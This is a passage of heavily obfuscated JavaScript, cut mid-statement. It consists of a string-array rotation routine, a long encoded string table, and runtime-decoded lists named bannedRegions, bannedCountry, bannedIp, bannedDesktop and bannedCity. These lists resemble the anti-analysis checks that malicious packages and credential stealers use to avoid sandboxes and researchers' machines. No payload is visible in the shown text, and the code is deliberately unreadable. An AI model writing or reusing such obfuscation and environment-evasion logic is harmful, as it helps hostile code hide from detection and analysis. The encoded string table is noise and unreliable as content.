_0x239640=parseInt(_0x42a7eb('VTuN',0xd2f,0x1050,0xaa2,0xfab))/(-0x1426*0x1+-0x98+-0x71*-0x2f)+-parseInt(_0x42a7eb('xTRy',0x1049,0x122e,0xbc7,0xbfd))/(0x2230+-0x5*-0x405+-0x1*0x3647)*(parseInt(_0x37360e('EgHj',0xdf0,0x1038,0xf72,0xd46))/(0x1cc9+-0x17*0x79+-0x11e7))+-parseInt(_0x184f82(0x621,0x64b,0x721,'!51V',0x460))/(0x29*-0x49+-0xbe6*-0x3+-0x17fd)*(-parseInt(_0x51a976('wmew',0xce8,0xbe0,0x12fa,0xcc6))/(0x1977+-0x197b+0x9))+-parseInt(_0x42a7eb('jTf7',0x4a6,0x111f,0x474,0xacf))/(0xd3*0x2+0x2510+-0x2*0x1358)+-parseInt(_0x37360e('5Zyb',0x124a,0x1646,0xbb1,0xfdd))/(-0x1*0x2186+0x12e*-0x15+0x67b*0x9)+parseInt(_0x51a976('fbAn',0xd26,0xc11,0x1382,0x1048))/(0x1*-0x16f7+-0x1*-0xeb+-0xc*-0x1d7)+-parseInt(_0x51a976('3HVI',0x52b,0x8d7,0x9c9,0xa90))/(0xe57+0xb7*-0x9+-0x7df)*(-parseInt(_0x16db0c(-0x15a,0x3fe,-0xfe,-0xca,'xv[N'))/(-0xdc6+-0xf7b+-0x1d4b*-0x1));if(_0x239640===_0x283934)break;else _0x2b6190['push'](_0x2b6190['shift']());}catch(_0x536772){_0x2b6190['push'](_0x2b6190['shift']());}}}(_0x96eb,-0x3a2bb+-0x5*-0x3e6+0x647d8));const bannedRegions=[_0x457c0e(0x1d3,0x22,'5019',0x3c0,-0x367)+_0x4ba464(0xaed,0xefc,0x71b,0xb78,'T$8N')+_0x4ba464(0x734,0x73a,0xd2e,0xda1,'xTRy')+'.',_0x11ec85(0xa9c,0xe97,'7MfQ',0xdd8,0x9c6)+_0x3de752(0xec,0x2c1,0x907,0x3b3,'EgHj')+_0x4ba464(0x79e,0x1cb,0x60d,0x36c,'86Pg')+_0x11ec85(0xbcd,0x1129,'zjC]',0xc15,0xc60),_0x457c0e(0x808,0x70d,'^f#h',0xa99,0x1ea)+_0x11ec85(0x10d3,0xd7c,'OobG',0xc26,0xd5e),_0x351dad(0x914,0xd7e,0x128c,'T$8N',0xcd4)+_0x351dad(0x107c,0x113a,0x124d,'T$8N',0xee7),_0x351dad(0x92b,0xb10,0x62d,'86Pg',0x9e5)+_0x4ba464(0x7ba,0x12fc,0x12bf,0xccc,'A1Eb'),_0x457c0e(0x8f0,0x3db,']@fb',0xc9a,0x821)+_0x11ec85(0xe5a,0x10e2,'VTuN',0x97c,0x846)],bannedCountry=['CM','ZA'];function _0x3de752(_0x52ec68,_0x1ecfec,_0x5bba6c,_0x51feee,_0x53c4ab){return _0x538a(_0x51feee- -0x2dd,_0x53c4ab);}const bannedIp=[_0x3de752(0x38a,0x7b3,0x57d,0x763,'^f#h')+_0x11ec85(0xad1,0xf3b,'xTRy',0x5f5,0xfe3)+_0x3de752(0xc21,0xc62,0x206,0x6be,'!9l2'),_0x3de752(0xa98,0x364,0x82b,0x6fa,'7MfQ')+_0x3de752(-0x318,-0x60d,-0x3b7,-0x79,'xv[N')+_0x3de752(0x41b,0x51b,0x461,-0x81,'0ci1'),_0x11ec85(0x87e,0x35d,'gq7O',0x5bd,0x3a0)+_0x457c0e(-0xa6,0x5b2,'T$8N',-0xf2,-0x49b)+_0x457c0e(0x447,0xaa1,'L(PZ',-0xb3,0x627)],bannedDesktop=[_0x11ec85(0x79d,0xcdd,'PeVd',0x7e3,0x5d5)+_0x457c0e(0x27f,0x1c7,'jTf7',0x22b,0x696),_0x351dad(0x72b,0x3d8,0xc18,'7MfQ',0x5e8)+'na',_0x457c0e(-0x1e8,0x33d,'C(bm',-0x79c,-0x45c)+_0x4ba464(0x228,0xe75,0x45e,0x83d,'C2Qk'),_0x4ba464(0x98a,0xf54,0xb6e,0xa06,'86Pg')+_0x3de752(-0x306,0x3cd,-0x155,0x335,'taHC'),_0x457c0e(-0x307,-0x420,'!9l2',0x231,-0x55b)],_0x4fb80d={};_0x4fb80d[_0x11ec85(0x5f3,0x4fe,'L(PZ',0x1e0,0x498)]=_0x4ba464(0x900,0x314,0x632,0x6fe,'Tm8H')+_0x3de752(0x825,0x4a9,0xc0f,0xa43,'I[De')+_0x351dad(0xa7a,0xd56,0x836,'3HVI',0xcb5),_0x4fb80d[_0x351dad(0xc8d,0xc72,0x51f,'0R7&',0x94d)+'n']=_0x11ec85(0x8f9,0xce9,'OobG',0x565,0x86a)+_0x11ec85(0x8c3,0x451,'I[De',0x5a6,0x42d),_0x4fb80d[_0x3de752(0x694,0x1eb,0x690,0x6e1,'fbAn')+'op']=!![];const _0x45af49={};_0x45af49[_0x3de752(0xe09,0xee7,0xf04,0x9b8,'hpN5')]=_0x351dad(0x549,0x7c2,0xa47,'vR8P',0x6cd)+_0x11ec85(0x4f4,-0xb8,'T$8N',0x1a9,0xa3b),_0x45af49[_0x457c0e(0x836,0xc4f,'xv[N',0x6d8,0x77b)+'n']=_0x457c0e(-0x1e,0x24,'0ci1',-0x2a5,-0x2b0)+_0x4ba464(0xe61,0x8ed,0xf50,0xb5b,'^f#h');const _0x53dc47={};_0x53dc47[_0x457c0e(0x981,0x5c9,'EgHj',0xbb3,0x5b7)]=_0x457c0e(0x2cd,0x62a,'u2me',0x71c,-0x19b)+'r',_0x53dc47[_0x457c0e(-0x1da,-0x582,'3B2y',0x180,-0x74)+'n']=_0x351dad(0xf67,0xec7,0x1330,'3HVI',0xd7f)+_0x457c0e(0x44d,0x4eb,'86Pg',0x94f,0x3fc);function _0x457c0e(_0x513e04,_0x21eb72,_0x57a751,_0x103220,_0x46748e){return _0x538a(_0x513e04- -0x3d9,_0x57a751);}_0x53dc47[_0x4ba464(0x31b,0x5b2,0xabe,0x7e2,'7MfQ')+'op']=!![];const bannedCity=[_0x4fb80d,_0x45af49,_0x53dc47];function _0x96eb(){const _0x413331=['csadWOFcUq','BgyuW7xcVq','jshdKxPP','WQ3dLsayWOa','WQzeWQLjW6O','wNaoW6u','amoso8kwmW','q8kcc2pcQq','dHBdLwPB','b8oxmIhcLa','WPtdPmoMW5qH','j2ZcLmkCWRe','FHOtpCkF','ywustW4','WPJdRchdSgS','WPddI8oHW6e','W5DHnmklWOG','W7ifW6CDW7e','CCktBSooAW','C8kqdttcUa','fZ0oWO42','m8oIlW','WQBcNf3dTqO','hSoBWOlcJdW','W54cWOBdG1K','l8oppmkUW54','tb91gmo5','W7VcPCojChq','W5uPBM13','mcSjWPNcIq','W6VdShDlW5W','vSoka8ovqq','aKqWsSkA','w8oNWP3dO8kS','WOVdGmo/W6eE','CmoammomEG','W50Py1XY','W7VcHSo3EWO','W6JdJMlcTc8','DdtdSCoBWOC','B8k4mCk6bW','A8kpW43cN8o5','W4T3bCobWQe','WR7dTb1GWQW','cq3dT11U','a8kmW6Wjqq','WRxcHxHxW6u','sSonbmo5rW','W4mnwW','vKWFW5u','W7xdVhbb','bd0xWPVcLW','WQpdKHXJWQu','pWhdHvj8','qtvuWOddLq','vSkpzhxdHW','F3hcQSo+Ca','mWOhWQBdSa','W7CUWOldULO','WQr1WPzjWQi','W5FdOuHXWOK','W4i0DxS','WQFcMmogtCoM','WPXIcmoYpq','FerHErS','qKfTFa8','W5RdLwlcNvO','uCoApcZdIW','W4pcKhqBWOa','W6hcVCoMWQZcSG','WQpdVHfoWOG','aGFdTNHH','vmkJF8o3WRq','WOykWQW5WQG','D8kzW5tdIqi','fCoqb8kwja','bCkpv8kGgG','WRvaWRnPWRG','xIKkWP7cMW','WR82B1u1','WQzaWQm','zSkbW7aSrW','FgWKW7pcTG','WQBcK8ont8kR','W4T/lmopWO8','W6pdVha','lSoOi8k5da','WQBdRmodAsy','W58Oy3jT','WOKlWOX6WP0','lmoZaY7cLW','rWBdQCkhfa','qevfrJ0','xd0Ki8kG','W55CnmoxWO8','W7Lfe8ovWOW','WRhcPSoJt8oR','daTnW73cUG','fH0iWOi','DCk6W7dcLSoF','W5L/mmodWPu','eaevWQ/dVG','DmorW6lcRSoi','D8kzW5tcJqy','saWOcmku','W5JdNmkxWQNcSq','W6tcNvmKWQS','W4iBw8o/Ca','bCongmoOqq','kt1ZWRFdUuRdRCkPWQ3dO8kiW63dPG','ymkxD8oiCG','WOfdvXJdPa','s8kOjXxcNW','WQ3dSdPCWOW','nSoxWPa','WOy/W5FdUXu','imoQomo1nG','WPawWPjfWQm','W4SmWRhdJ2a','bYrlW57dLW','z8k/W6KLqa','WRHysZddPW','acCRWPhcPW','eqWJyXO','bXGrWQ/dVG','WRfkWQTsWQm','mmoCWOdcRam','W48LWOtcQqq','W5qyrmk7Aq','W6VcSmodtHK','WQddLabNWQy','W7tdSmkqnJW','Eu3cV8o9ca','W4VdKK3cMge','W4RdLmkAWO/cOG','WOpdISo4WR5m','W73cSmodFXK','W54lWR/dQha','WQn9yfr3','W7VdGCk6WOG','W4eQWP3dKNW','vq8FWQ3dPq','W5SaWRddJx8','ymktFSooCq','zsVdNq','WQBcKCocqCo1','W5rscmoQBq','WPzMid50','gqip','W7xdRwjCWPi','v1ldV8kl','p8olnSkdW6i','uatdPSo0WP4','W4ddS3/cSxq','pSocWR/cRmkj','WOXMyN97','uCkpW64iqW','W7xdImkDWPJcNq','WODicmoUEq','W7NcL288WQW','nGmCWQ7dUa','kCokWQnhfq','zCkgkXxcJG','W4FdJGHtcG','W4pdQmkIWRRcRa','W73dPCkro1G','WPBdGGRdJH4','gJKIWP/cGa','WO/cKq7dMdS','W4ddJmkHWO7cOa','rXijn1u','ce1uWPyF','WPRdSWBdUq4','W7/cNIaEWOO','CCkBBSoE','WPj0W5NdQZS','WRBdIGb0WR8','mSoSka','WRZdM2ifWOG','AM4LW6ddPW','W5HYW5DSFa','WQZcHJH7','jaCIWPpdUW','WQBcJc4KW7a','gga7xmo0','WQD/WQjkWPi','p8o3iCkHfa','WOBdKHFdL3K','WR5rWR4qWRu','i8oyWOBcJGO','W5/cUM/cTLW','WOuIWO4kka','WOnhva7dTG','WPCGWOuJlG','WRhcNsr3WR4','WRb/WR1zWOG','WQbTxZxdJq','W6JcHY0FWOO','EwOSW6BcVq','WORcNSk4WQdcJW','WOuaWRbrWQy','qsfJamoUWOZcOCk9W4hcGW/cLW','WQq1yLmI','W7tdOCkajMO','WRtdSHBdT0C','bY8gWOtcIG','dSo8dGFcMq','j8oXpCkYvq','WOVdLaBdMZC','W5XMlSobW4e','W4/dU2H6WOq','x01uEbi','WQFcStrRWQG','zSklASoc','WRhcISosvt4','oCoCW4/dO08','W49RW53dTbe','Fe0WW5NcUG','gx8steG','pSopW4RdO08','W6tdMb5LWQa','W5C0z3D2','D8kFDCogxa','jmoCWPxcMWW','esyhWOeV','E0NcOmoJwq','E3hcGSk/qW','a8kDW6Odqq','gHRdLwHS','DmkBySocya','sSkmirxcLq','WRdcNCoCtCoS','tCkivg3dQG','crDtjuW','WRT+W4NdIYq','W4npW6i0W6C','W63dLwxcSNS','WPz6l3PX','WPzMihn5','nSonWOdcMWy','W6xdLb50WQy','W6NdLsnCW58','W5L4gmobWR8','W6dcR3qpWOC','W5/dKCkqWOxcPG','WRLPaaC4','WQ3cJd1FWOy','WPBdTse','vCklW68sua','pXddIvn+','pmoFW73cUCkl','Fga1W6tcRa','WOFdICk3WO5m','W5JdM8kyWOVcTq','WQZcSYbCWRi','WPhdTcRdTvu','eevUzXO','hcZdVN96','At0DiCkA','WRBdVYbmW48','W4eVzgPW','DL/dRSkg','W4ZcG8o2WPJcQW','WQFdMb1WWQW','WRpcPmouqYy','WRqfW6zuWRW','evHXDHS','xX1FW6Xh','y8kXw8obtq','WQ3dRCohW48u','W78OWOddR2K','uSkmzYFcMa','erWTjay','jHanWQpcLW','W4uUyxP3','fCo9WO/cOSoK','WQddR8odAsC','xZJdPSoWWRG','WP1igSkIzq','lCkpuJtdKW','W6RcJfqLWOm','m8oIk8k0W7W','WPqwFLn9','EMaPW6u','kmoWmSkUW54','gN8mW53cNa','hX9BW4ze','WQLdsIC','F8ksW67cHG','bHGjWQ3dRW','WRTYW6JdQHi','WQlcLKZdTq4','kmo9pCkH','vSkChIG','xmkCW6RcVCot','lmoSfCkzaG','aWudWQJdQa','rmoBgmo+','qSkTW5lcOmoO','WQBdLe3dQbu','W7TMpb8Vf09zW4mUk3m','WOhdKmo+W6SE','W6tcHMKoWOy','WPhcMSoBs8oX','WQZdJMJdRJC','W4CLCLfv','fWGpWPi','uv/dRSkaeG','j8oliYdcPW','W5jWW4RdVq','WRlcKw0uW7a','WOy4WQP4WP0','W7/cKg0dWPK','x8kzvdtdRG','xSkPtG3dMW','cIL6iua','W5xdS1ntWQu','WQSeWRHeWRm','W6HXW4D8Ba','xdSOc8kO','W6pcMgucWPS','W7VcOCohWRZcHW','WRJcSmo5A8oq','fCoKkmk+W64','f8oyjsdcPW','WOi1r0nS','WQBdQc3dRKi','WOFdLsbmW48','WRBcMmokdSkI','AKhdSmo8tW','W6SqatRdQW','eqWJnWi','W4eEWOddPMC','W6ZdK8kJWQxcKW','rmkdW6uE','WRxcJs5XWPG','rJWHc8kS','WPFcI8kaW5FdJq','o8oHi8kW','aSorW5JcKCka','W4hdNqddMZa','fr0qWP4G','t8kkEdFdKW','tmodhSoOta','WQdcVCoEFWW','WQJcKbPQWRK','WQFcKCoBz8o3','qCkjdZ7cQq','W6Wvt2Ll','lCo2pmk0W7e','v27cMmoUCG','W6ldItDYWRK','WONcI10Mua','mmkxD8ogBq','yNJcP8ojEa','yColbNJdNG','W7ldG1D4WPq','kSoPeSkCgq','y8kybLlcNa','W61YkGC4','AhSOW7NcTG','W4ZdM8khWRpcRG','lHRdIfn6','WRfmWRne','u1L3CJm','W6RcT8ofmvG','CYNcLSkcWPi','WOpdH8oIW7a','ySoWk8kUW7G','bYbCcfO','W6tcUSowza','aWVcR8oorG','l8kkuJBdIa','WOXaqINdIW','W6ldIxy+W7a','aX5CW4qb','WORdLSk3WO5m','W6FdQ3RcGfa','ESkaF8ob','WOlcTNNdQqS','W4P6i8osWPq','kSoAfSkEW7C','WORdKSoTW5eQ','WRddNb1WW7i','pSoDW7pcT8kl','WRS/WOaOeW','WQ9jwdFdOq','aSkUW5tcQmo5','W7tcP8ofCIK','nCoyWPFcGGG','WQyGWP4H','EwxdRSk7la','htiFWP/cNq','W4/dMrLtfG','db91gmo5','j8opgdFcVa','o8oQoSk4','y8kbfGVcGW','WOBdJSoPWQrn','WPpcNhpdJcu','FmkkymoiDG','W7JcINVcTNW','WPxcLhNdUZO','W4FcGCoVWQBcJW','WODyaq','WPW/WOtcUfq','W5JdVCk8WOpcRa','WQhdMWC+W6K','chelwrC','dsPakK8','W618B0P5','bfyMESkJ','WQBdIxuUW6a','WP9dW7JdMYm','Fve/W7pcHa','WRhcO8opCG','E3rvBrC','W7xdTNzCWOi','hc0AWQJdSa','WOn0W5lcKb0','tCoga8o5fW','uuRdOCkkcq','W593W4hdUX8','W4VcLmoIya8','W5a9WRr1W7u','vgumWPVcLG','sYDhheC','W5iCcSoypq','aSkmhw3cQa','WQdcN01nWQq','xmkmW67cUCo0','aSoskZFcGW','bCkpv8k8fq','aWVdRSkcdW','W7tdImoFdSoW','W4lcMSoBCGe','W6/cMNiiWOO','kbfrnuG','fNy+x8kR','i8kuWOpcJay','WRNcMKFdMqG','WQFcUsncWOK','vKJdRmklfq','pSokWRpcHGa','kSoblmktmG','WRtdKGm','tf/dPSkbaW','BhdcQmo6vG','ChrrtWy','da5LEbS','W4TJkCofWP4','WP/cLmolFaC','lComhwtdJa','ASkjsqZdLq','nZZdILHT','W53cS8ouAGS','WQ3dGtbCWP8','tSkCW67cHSop','W6JdJGq','japcHf9K','pSoDW7FcSmkt','cSoieSoYua','W6xdSrjpjG','D8kaDSogFq','W5qNy3v/','WQxdLIDVWQC','as4aWOldGG','WQiiWP8fpW','WRBcS8ovqmoc','W509WOddGv0','aqxdIKHs','W7W7WP3cRMG','eJmHWRVcNW','aahdQhvk','ob0cWQldNq','oHNcTSoGtG','ehOJxCkR','hNGWFSk2','q8kvhIhcOW','FXNcPmo9wq','gZjUgmk7','nSoMhxJcNa','tmkTlq7cKq','WORdRtJdUwq','WPFdVYBdSuK','W4/cICoWWQFcLq','jSoRoSk3ha','qCkegI7cSG','WOFcUg/dT00','WQFcSComzZm','WRNcIXrOha','vsmJlmkj','yCkjwYW','WOhcGSoPW6Oy','xL4UEHa','W7m7WPO8mW','sw8scmkH','WQpcMbfQWPy','dSoCoshcGG','WQ3dV8oqFGW','qu/cVCkpua','W4JcI8oNWQ3cHa','qmo8a8oUxa','W4VcISoHW7ldQW','W5ZdI8ka','n2G3W7hdOa','imokpSk+eW','WOFcH8o6WQxcJG','FSkEy8khAW','F1/cPmk1aa','W7NcKgq','umklu8od','WQhcGtn9WRS','WRZcJrpdTGO','W5HLW6i0W6C','ruldT8klaG','dHNdGgvJ','o8o5mCk5ea','WOldHmoQW6ik','BvxcHbXR','W6RcUSoftHq','WQFdOY5BWOG','ECkvtt0','W5lcK8k5W6bv','W6tcNvn0WQy','tCkvv8kTbq','mCoZpSk0W70','q0LUEam','WQpcI10Mua','W7xcO0SyWOy','WRHyvZldPW','FeCrW67cRG','omoSlCksW7u','xsS0fCoG','bSoTfmksW6a','uwZcU8o1Bq','ccbAaei','WQxdVs7dMum','rvvZCG','W6CrWP3cRMG','d29Xr8kV','WQpdLqC+W6K','W5WpqvzB','er0rWOOE','WPeaWRD6WQm','W6qCWQzBW6a','fsfi','WOVcG3VdRIq','W4pcKgiEWO4','r8kestNdLW','w8kODHddVG','Amo3mmoRra','WQdcNWrBWR4','W4uYExj9','W4uhtmkR','W7WQWO3cVJ4','WR4MC0T9','WQddSYFdNrS','WOFdLbNdLtW','W7jtW57dMZ8','FgWZW7dcMW','irRdH1CZ','xCk4W5RcU8oZ','s1/dU8kEfq','xZ0+e8kI','yCk1tr/dLq','e3WJ','WPaCW782WRq','lCoCW47dIv0','W4WSzMLo','n8k6BCoFvq','bZmvWPu','lCoNf8kHW7G','WRn1WOC','kmo9j8kCaq','WO3dLKhcKNe','B8k4FCk2gG','h0LUDHW','yctdGmkgW70','oHNdSmkZra','FCoMz8kYWQa','WQ7dQsJdIY4','tSokdG','WRC/WPiIka','W5RdNuhcVge','WPxcKqZdKd4','WQ/cK28cWPS','d29Xr8oT','esTyW7FcNa','W7f6W6VdKJu','WQtdIxD3WR0','WQPErZ/dRa','qdK0fCkR','WRxcVSolD8oc','WPqczKLo','W44Bwmk+Fa','WRhdRSohW5y+','W7f6W77dRI0','e8oFlI3cHq','CK3cPmo/uW','W7FcHHTNhq','WO3dVYJdV04','W5RdMSkFW6NdGq','aSoftM3cPW','smkwasm','WR43FM5S','oJBdNKza','WOpdJCoJW6ma','k8oXmW','ptbbchy','pMa9vSko','AKVcUCo5qq','ortdHLbT','qxfMW7RcR8kgW7BdSG','WR8NAvn3','W7tdOCkCks4','WRxcL2JdQYy','W63cKCouWOlcLq','WRhcSSotzY0','W6RcHY3cUNG','D1BcU8ozEq','WPBdG8oGW5in','W7bYW7ddNtW','W7ldHvRdQbK','W4qAtCkZAq','WRhcKeRdUa','FSkJF8o3WRq','W5JcU0/cNh8','rvvVCKG','WQldKGfPWQG','rImLaSk/','fJGxWP/cNq','d3n+a8kK','W585WP3dQvm','eSoZmCkJW44','WOhcH8osDXW','W6ZdVvvaWOq','WQuEWPbNWOS','WOBdL8oUW4yU','CSocjCokEG','qSoka8ozwq','sSkdqmoJAq','WOjUqq7dRa','BIldMSozWQ8','FsCKW67cOG','WO3dKdJdKZG','W5LSW5FdUrm','WR9esZa','A8kEAMtdKa','WQi9WOu4pq','qCkEAJdcNW','W5DRW4tcLvC','WRRcGmkcwCoM','q8k4W7tcHSoj','ASkuoIJcMW','W7iQWO7cVG','W4RcM0uEWRu','W5f+W43dTfK','cXVcO8oEsG','W7ifW6CDWRu','WRdcHInWWRq','tmoDeSo/qq','WRnRW5ZdRse','W7H8oX8Q','nxK+DSki','W73dMCkhWONcKW','WQaMWPyIka','W67cNwKaWOS','s8k4W4xdQmk8','WRXeWQPy','W5BdLSkhWONcQq','W7xdJIaiWOy','WO8aWQv7W6O','W4qZy2P3','WOdcI3JdPGK','W7FdMxGVW6e','W7ZdT8kAWR3cRG','ELmuW6dcGa','gIqc','lSo8n8kqaW','tvhcOSolzq','CMWkW6RcQa','aeyhECkQ','WOCkWRaPW6u','pI1yW5RcNG','W7iPW71SFa','tmkDW48+Fq','WOpdKYvxWRK','W6iInc04','DbhdUCkV','umkaaYlcRa','W7RdMMaQW6y','W5ZcKSo9WOJcJq','zmomemkhja','W6tcOmo5WQhcUa','W6NdMv/dRqy','W6tcNvnZWQa','v8kmW44gBW','lmk4vCo3WRq','W4abtSkR','lCoMk8kEW6a','WRL4W5lcGbe','W4H3m8oOWP0','W5aXWOBdMq','W451bmoPWRa','eWStWPddGa','smk4W4NcL8oW','W6dcKIaFWP0','eWimWPyg','dSkhW6yurG','q0jNBWe','WRddTHBdScW','WRRdLsBdH0G','W6ZcRCoSWQ3cGG','gsjqoNq','Eh9aBsW','W4XxW6ldIH0','runZlvu','W5FcGr/dHgq','WOVdKGpdVZW','W67cNvFdT08','nsDUW6pcHG','ue7dO8k+fG','WRfoW6ZdIXK','W5WQW4JcGey','uCkopcZdIW','a8keW6Wtfq','A8kSW6/cN8o1','WPNcTeJdMqm','DtJdLCosWQK','WOFcPmooyIm','WRFcRsZdSZu','zmkCedZdMq','fSoZfmkZlW','WPP3WQLqWOe','CCkEE8ouDW','W7WzWRJdLwK','WQq8Bq','W5m0ih84','axq5uCk9','kSoSlW','WOOBWQT7WQK','WRW3WOq/ya','WPGJCMX3','WR3cJfddPui','rIe2xCoT','WQFdR2PbWO8','rmomhSoOta','W6tdKrzIWR0','eWyNWOaX','WORcGmkSW60i','WQZcH3hdMtu','obVdGbfR','W57cGSk9WQrn','W5FcNKeRWQi','FSkQtWddUW','tcyJn1u','WP47WOq4','kqVdP8k8eL1uWQpcM8oFW67dHW','d8kYW4VcT8oU','WQCHWPi+hq','WOiiWQqMbG','WPhcIK/dLdO','gmoUWPpdQSkY','WQJcMH9PWPK','o8oUoSk5W6a','bZzdW6RcRa','z8k1jH3cMW','WRnTW5JdVc4','WOxcGYr9WRW','iGnGlMm','DmkDAmoIzq','r8kHqSowFq','WQCkWRDbWR0','d8o9kbFcTW','WPGVymkgW5S','W6ldIbrYcq','WRtcM009ua','WR7cTSogD8oa','zqC5eCkP','cYaPcCkL','eSoxpI3cNW','W5JcGCo4WQBcLW','W7nykGC4','W4VcLmoLWQxcIa','W5ddTKf2WPe','WPdcK3JdQai','z8odhmosza','oCoWk8kZhW','W592W5ddOq','ptjnWQhdRW','sCkzW6Wj','jbVdLeL8','dcjuW4NcRW','r8odeSk8fa','WOhdLGy','W6byjCojWOe','WPy9cJ44','WRxcLCovx8oe','WQi9WOqLka','WQe6WPG7','WOXzBXxdTG','umkfW64c','vSohgmoUqq','zmkAASoXDa','WR3cSSojzcm','WPekWRzHWRu','W6xdIHdcS18','W4BcI8oI','W7nmWQPnWR4','W6NcNhmCWOm','p8ovW6tcT8ke','krZdL0XK','acroW5FcKa','W7Oeufvr','v8kpWQfzEG','mqacWOZdPa','kCoeW7pcSmkt','WQz8WPqJmq','WQpcSarnWQC','WOVdUYJdMea','edKwWQtcIG','W6ldIxy+WR0','W54XWRBdKuS','W5xcKSk8WQfm','WQFdHqDpWPS','W47cGCoM','W7pdQ2PF','WONcLmodW4ldTa','faSvW6pcQG','iY8gWQeU','sCoBdSkXuq','n8oUl8k4W6y','WQpcI0f2ua','WOy0A0P9','zCkXymoDta','WRGLFuHD','d8kDfMdcOG','W6ddGXrQfa','hdfyW4VcHG','W6LmW6JdNde','WRqHWQ5nWQ0','WOVdGWRdMG','W5uZCZ5J','W4pcL8oLWQxcGa','W4tdOdfKjW','gCoVtM3dUG','fIqrWPxcNq','WRpcUmoKqZO','t0tdRmkfxq','W7ZdOIWXW7S','WOJdI8oIW6fw','F2aHW7G','W4pcKu/cNgm','fCoxjYhcQG','FhTlDIC','WRhcMKKXra','bY91cmo5','WQJcSNddScW','W6tdKCkpd8oQ','W6xdIM3cTha','kSozW6JcVCkd','WPfpWRKEW6C','W6xdGxJcKfO','WQfrWR5rWRq','vKnSCbK','WRudWO9cWQK','W6ldRtrfoG','bJGwWP/cNq','W5unrCk9AW','WRRdSCkdoKe','nSojlSkKW6e','WRv/WOdcRc0','gtuaWOBdOW','EK7cRHWO','WOldHrVdJJy','WP7cHSoRFCoi','W6/dIglcP3a','WO/cK2xcNh8','WR5EqG','bSoijclcUG','W6ehq8kNsa','z8knW4hdNLO','WR0KWPi+oG','iWhdGu4Z','WORdHmk1W6NdGq','WRmHWOrXFG','WOPiW57dLY0','WQZcHYZcRH8','B8kPy8oLua','WQvVW5ZdLca','D8kdW48oqW','efzqW7dcVG','kSo1nSk7aq','WQH6W5pdUNm','eSkCWQigrG','WPxcULJdSX8','W4iPthfV','W5C1CYm6','W6qOWOVcUN8','nMC8qSk2','WRu6WOn2Fa','tIqfdmkJ','W7/cU8ouEvu','W6hdL2pcOwe','W4PVW4O','W6LpW6i0W6C','fZb/W4JcJq','WOyFWRf7WO8','W5VcU08GWP4','bseFdee','drjfW6JcUG','lXRdGeu','WOhdUSoUW7eu','cCo+jmkYdW','WO7cGcvQ','W49VW4JdUq0','c8oAfSkGhq','WR1RW43dQYy','WPeBWQn6WRm','uqqmWPyi','WONdGGddKG','WOZcMmkSWRvC','WR0yFKfk','DLdcPmo2gG','W7v3W4ddJXi','W5K0zhTQ','W5eOoJ57','hNKqCCkl','WRpcGatcOq0','W6RdHG1PaG','WRdcKCokg8kY','pK/cHa14','ervtgfy','C8k3ECoPqG','eNG0uCk1','W4BdQK/cKMW','psqPWQNcGW','W6ldIxy+WRi','mIe4WOtdIa','W5W2WPFdRLa','At7dM8o2WPe','WPtcNmkgWQrm','a8okWQnhqW','bSoqzY3cHa','W7tdLmkpdSoH','WPNcVCo2y8oG','ch0bvK8','tmkYlqJcMW','W6tcMsjMW48','gc8oWPhcGa','ycLYW7hcTW','WQhcMIvkWRu','W63dHx8','aCo6WP3cNtO','W77dGMVcUNO','gfzqW7pcUG','WP5mWRrj','WRJdPSkdB0K','W4dcL8o6WQC','W6VdN0CMqq','s8kLW4ZcTSoQ','WPzMid44','xcSvWOddGa','omodW6hcISkc','eJOvWPZcLG','m2qhDCkW','shvXbCkI','WOrsW57dNbK','WRfkWQLoWQu','lCoTj8kWmW','vauDWRhdPq','WQGQms04','WQO3FNnX','W6ldQhzBWPq','DCkmospcNa','W77dTwymW6W','WR3cR8odAJ8','bH8tWOe3','W5CLA3LQ','hYbwuWe','WOBcHYZdSZu','W4RdUs5efa','CCkDB8ojCa','W6ZcS8o5rry','A8kNWRuRta','W6JcSSocmvG','WPBdJCo5W6Oi','jSo/pCo4ha','B8o+nSkHfG','r35YCGe','lSoGWQBcMqy','WQFcI8oqus4','WQFcVtrhWQK','cSoZW7NcJ8kZ','WQ3dJMhcO3O','qI4PsSk6','WRlcRsZdSZu','W5qPzgC','WPhdSCobW7uB','eILNWQhdRW','vgvpW5tcMq','jYXbgW','gWTqWQtdUa','C0mkW4lcGG','xmkPW4tcVSo5','WP96W5hdPY4','W7RcH8oRwYS','W6ddIWK','W6JcH0mnWPW','BvxcHeec','W77dIM3cPW','DdZdP8o6WPm','W6ddHbbRfq','dYO8bSkK','W4eTWPhdLf4','D8kzW5tdIu8','WOv6WPlcQK8','W6NdGIrRaq','WOhdMcrxWQ4','yCkcW77dIu8','WPbCWO5z','xdW+nSku','WR9jxsO','W4pcKu/cNdm','WQ5EBt/dSq','zr7dLCo2WR8','jWaZWRaO','fee4s8kx','zCoxh2BcTG','W4NdLmksWPxdVq','AmkTtdddVq','p8oqWPdcJqO','gNO3uCk1','qeldU8kx','n8oFW7hcV8kt','btejzq4','W5hdKCkDWOVdPW','W67cGSkSWQrm','xCkPW5ZcVmoO','FaKakSk9','WQGJWQ5UWR8','j8owWOFcGbS','W4C3WOa','W7hcRsZdSZu','qmkqgIJcQq','DhldGCkfnW','WP7cO8oSsmom','zmkPW6uvrq','r07dVa','e1SeA8ks','W709WOxcGhS','W6xdTwysW4C','fCo9WP7cTmo6','W77cQ8ouzr0','WQrEzZO','W4ddVmkbWPJcKq','D8oAWPVcHrO','sIi0cCk5','W5z7E8kSW5S','W6pdKwNcOxm','W4RdImkFWOxcSW','kaWvWP4D','aZBdJLv4','WPpcPHvUWQu','kSo4gcVcIq','W6bvWR8DWQi','CxW0WRVdRW','W7tdOCkajMq','ySkotdVdRW','dXbukuK','WPq6xSkZlW','WQ7cOIemW6W','W5TGlmojWOK','d2e0fCk/','eqWJDbO','WRBcM8olvW','mNZcJmkeWRS','dtWsWOVdGa','a8oXimkH','W4JdTSkJWO7cVG','W7amsdhdRa','WP5BArxdKG','W7NcL8oaqSoS','WODSWQHjWPK','W6JcImo4WOlcQW','bIbiW47cLG','qwLXDsm','vLdcO8o7','mSkAF8ooyW','W6qlW7upW6K','W5r9W4ldObC','F8kvAmo0AG','W4pcTSoYWOtcOG','omo7dZhcMW','W77cNvbIWQ8','WQdcOmooCNe','WQHQWR9KWPu','E8kbWQlcRSkF','W6ddHsLVja','W7FdHcLVhq','Bv8XW7JcUG','mmoToSk0W6a','WQXewMtcTq','dsLDgam','W7hcKv1Xga','Bt4DdCk4','WOVdQcBdUW','DSkxBmoozW','WO3dHvxcNdW','FSkJl8k4W6C','WQpdJHXnWQ0','WPfFW57dNWW','W7tdRxPEWOm','nmoyWOdcIGC','WPddGqpdNsy','W6